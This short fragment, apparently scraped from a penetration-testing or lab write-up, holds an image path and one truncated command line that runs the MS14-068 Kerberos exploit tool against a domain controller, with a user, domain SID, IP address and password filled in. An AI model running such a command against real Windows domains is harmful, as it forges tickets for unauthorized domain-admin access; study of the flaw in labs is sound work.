 sMS14-068.exe -u strage@test.com -s S-1-5-21-457432167-2946190674-2696793547-1103 -d 192.168.140.140 -p Admin@str